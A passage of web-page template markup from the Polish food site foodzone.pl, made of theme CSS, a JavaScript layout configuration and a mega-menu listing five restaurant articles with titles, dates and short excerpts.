				.td_uid_44_6981913533748_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_44_6981913533748_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_44_6981913533748_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_44_6981913533748_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_44_6981913533748_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_44_6981913533748_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_44_6981913533748_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_44_6981913533748_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_44_6981913533748_rand .td-editor-date,
				.td_uid_44_6981913533748_rand .td-editor-date .td-post-author-name,
				.td_uid_44_6981913533748_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_44_6981913533748_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_44_6981913533748_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_44_6981913533748_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_44_6981913533748_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_44_6981913533748_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_44_6981913533748_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_44_6981913533748_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_44_6981913533748_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_44_6981913533748_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
				
				
                @media (min-width: 768px) {
                    .td_uid_44_6981913533748_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_44_6981913533748_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_44_6981913533748_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_44_6981913533748_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_44_6981913533748_rand .td-editor-date,
				.td_uid_44_6981913533748_rand .td-editor-date .td-post-author-name,
				.td_uid_44_6981913533748_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_44_6981913533748_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_44_6981913533748_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_44_6981913533748_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_44_6981913533748_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_44_6981913533748_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_44_6981913533748_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_44_6981913533748_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_44_6981913533748_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_44_6981913533748_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_44_6981913533748_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_44_6981913533748 = new tdBlock();
block_td_uid_44_6981913533748.id = "td_uid_44_6981913533748";
block_td_uid_44_6981913533748.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDM0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"160","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"eyJwb3J0cmFpdCI6IjcwMCJ9","sub_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiOHB4IDE2cHggMTBweCJ9","pag_h_bg":"#bd00ff","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase","mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#282828","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiMnB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","more":"yes","sub_bg_color":"#282828","sub_text_color":"#ffffff","tds_menu_sub_active1-sub_elem_bg_color_h":"#5e4760","show_mega_cats":"yes","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","show_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_44_6981913533748_rand","tdc_css_class_style":"td_uid_44_6981913533748_rand_style","category_id":"7","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_44_6981913533748_rand"}';
block_td_uid_44_6981913533748.td_column_number = "3";
block_td_uid_44_6981913533748.block_type = "tdb_header_mega_menu";
block_td_uid_44_6981913533748.post_count = "5";
block_td_uid_44_6981913533748.found_posts = "61";
block_td_uid_44_6981913533748.header_color = "";
block_td_uid_44_6981913533748.ajax_pagination_infinite_stop = "";
block_td_uid_44_6981913533748.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_44_6981913533748);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_44_6981913533748 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/" rel="bookmark" class="td-image-wrap" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/10/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/restauracje/" class="td-post-category">Restauracje</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/" rel="bookmark" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?">Na jakich zasadach restauracje współpracują z hurtowniami piwa?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-08T12:39:50+00:00" >8 października 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Restauracje, szczególnie te serwujące szeroki wybór alkoholi, często nawiązują współpracę z hurtowniami piwa. Taka kooperacja opiera się na konkretnych zasadach, które muszą być jasno&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/" rel="bookmark" class="td-image-wrap" title="Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/11/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/restauracje/" class="td-post-category">Restauracje</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/" rel="bookmark" title="Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?">Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-30T14:48:11+00:00" >30 października 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">W obecnej rzeczywistości, jednym z kluczowych czynników, wpływających na odbiór danego lokalu, jest jego wystrój. Wystrój restauracji odgrywa istotną rolę nie tylko w kwestiach&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji/" rel="bookmark" class="td-image-wrap" title="O czym pamiętać, urządzając chrzciny w restauracji?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/06/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/restauracje/" class="td-post-category">Restauracje</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji/" rel="bookmark" title="O czym pamiętać, urządzając chrzciny w restauracji?">O czym pamiętać, urządzając chrzciny w restauracji?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-28T12:41:38+00:00" >28 czerwca 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Jeśli chodzi o organizację chrztu w restauracji, należy wziąć pod uwagę wiele rzeczy. Od wielkości restauracji po menu i budżet, oto kilka wskazówek, dzięki&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/restauracja-wilczy-glod-w-warszawie/" rel="bookmark" class="td-image-wrap" title="Restauracja Wilczy Głód w Warszawie"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2021/01/restauracja-wilczy-glod-w-warszawie.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/restauracje/" class="td-post-category">Restauracje</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/restauracja-wilczy-glod-w-warszawie/" rel="bookmark" title="Restauracja Wilczy Głód w Warszawie">Restauracja Wilczy Głód w Warszawie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/redakcja/">redakcja</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-06T13:50:31+00:00" >6 stycznia 2021</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/restauracja-wilczy-glod-w-warszawie/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Szukasz taniej restauracji w Warszawie? Nie wiesz gdzie dobrze zjeść? Zapraszamy do Wilczy Głód mieszczącej się w Śródmieście-Centrum, przy ul. Wilcza 29a. W swojej&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/letnie-smaki-w-zlotych-tarasach/" rel="bookmark" class="td-image-wrap" title="Letnie smaki w Złotych Tarasach"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/07/letnie-smaki-w-zlotych-tarasach-01.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/restauracje/" class="td-post-category">Restauracje</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/letnie-smaki-w-zlotych-tarasach/" rel="bookmark" title="Letnie smaki w Złotych Tarasach">Letnie smaki w Złotych Tarasach</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/redakcja/">redakcja</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-13T09:54:33+00:00" >13 lipca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/letnie-smaki-w-zlotych-tarasach/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Nowa kampania Złotych Tarasów zachęca do odwiedzania restauracji znajdujących się w centrum handlowym oraz sklepów ze sprzętem kuchennym. Promocyjna oferta najemców, w połączeniu z&#8230;</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_44_6981913533748" data-td_block_id="td_uid_44_6981913533748"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_44_6981913533748" data-td_block_id="td_uid_44_6981913533748"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-68"><a href="https://foodzone.pl/zdrowie/"><span class="tdb-menu-item-text">Zdrowie</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_45_6981913534afc_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_45_6981913534afc" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_45_6981913534afc_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_45_6981913534afc_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_45_6981913534afc_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_45_6981913534afc_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_45_6981913534afc_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_45_6981913534afc_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_45_6981913534afc_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_45_6981913534afc_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_45_6981913534afc_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_45_6981913534afc_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_45_6981913534afc_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_45_6981913534afc_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_45_6981913534afc_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_45_6981913534afc_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_45_6981913534afc_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_45_6981913534afc_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_45_6981913534afc_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_45_6981913534afc_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_45_6981913534afc_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_45_6981913534afc_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_45_6981913534afc_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_45_6981913534afc_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_45_6981913534afc_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_45_6981913534afc_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_45_6981913534afc_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_45_6981913534afc_rand .td-image-wrap {
					padding-bottom: 160%;
				}
				
				.td_uid_45_6981913534afc_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_45_6981913534afc_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_45_6981913534afc_rand .td-module-meta-info,
				.ie11 .td_uid_45_6981913534afc_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_45_6981913534afc_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_45_6981913534afc_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_45_6981913534afc_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_45_6981913534afc_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_45_6981913534afc_rand .td-module-meta-info {
					padding: 0px;
				}
				
				
				.td_uid_45_6981913534afc_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_45_6981913534afc_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_45_6981913534afc_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_45_6981913534afc_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_45_6981913534afc_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_45_6981913534afc_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_45_6981913534afc_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_45_6981913534afc_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_45_6981913534afc_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_45_6981913534afc_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_45_6981913534afc_rand .td-post-date,
				.td_uid_45_6981913534afc_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_45_6981913534afc_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_45_6981913534afc_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_45_6981913534afc_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
